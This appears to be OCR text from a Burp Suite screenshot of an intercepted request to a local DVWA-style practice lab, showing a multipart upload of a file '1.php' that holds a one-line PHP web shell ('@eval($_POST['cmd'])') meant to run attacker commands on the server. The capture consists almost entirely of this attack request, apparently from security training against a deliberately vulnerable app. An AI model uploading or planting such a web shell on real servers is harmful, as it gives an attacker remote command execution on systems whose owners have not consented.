 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:8898
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1:8898
3 Content-Length: 561
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8898
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryX9C3KsPEfBFoZP01
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8898/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=impossible; PHPSESSID=pbgt8u8m9es1qauvea5791uuou
21 Connection: close
22
23 ------WebKitFormBoundaryX9C3KsPEfBFoZP01
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryX9C3KsPEfBFoZP01
28 Content-Disposition: form-data; name="uploaded"; filename="1.php"
29 Content-Type: application/octet-stream
30
31 <?php @eval($_POST['cmd']); ?>
32 ------WebKitFormBoundaryX9C3KsPEfBFoZP01
33 Content-Disposition: form-data; name="Upload"
34
35 Upload
36 ------WebKitFormBoundaryX9C3KsPEfBFoZP01
37 Content-Disposition: form-data; name="user_token"
38
39 ffcd55740d7e0a3fd78601b15c45f43c
40 ------WebKitFormBoundaryX9C3KsPEfBFoZP01--
41